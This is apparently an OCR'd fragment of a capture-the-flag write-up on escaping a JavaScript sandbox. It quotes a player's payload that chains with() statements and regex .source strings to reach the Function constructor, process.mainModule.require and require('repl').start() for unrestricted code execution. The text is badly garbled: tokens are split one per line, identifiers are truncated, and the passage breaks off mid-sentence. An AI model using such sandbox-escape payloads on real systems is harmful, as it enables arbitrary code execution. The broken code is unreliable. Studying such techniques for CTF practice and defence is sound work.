
with
(
/
a
/
)
with
(
a
=
source
,
/
b
/
)
console
.
log
(
a
,
sourc
Apart from these, he also uses
to start the repl mode, it’s
require('repl').start()
a very smart move because you can run any code
without the length limit.
Below is Maple’s payload:
with
(
/
with(process)with(mainModule)with(requir
with
(
s1
=
source
,
/
x
/
)
with
(
s2
=
source
,
/
repl
/
)
with
(
s3
=
source
,
this
)
with
(
constructor
)
constructor
(
s2
,
s1
)
(
s3
)
Here is the payload from the author, the intended is
without regexp: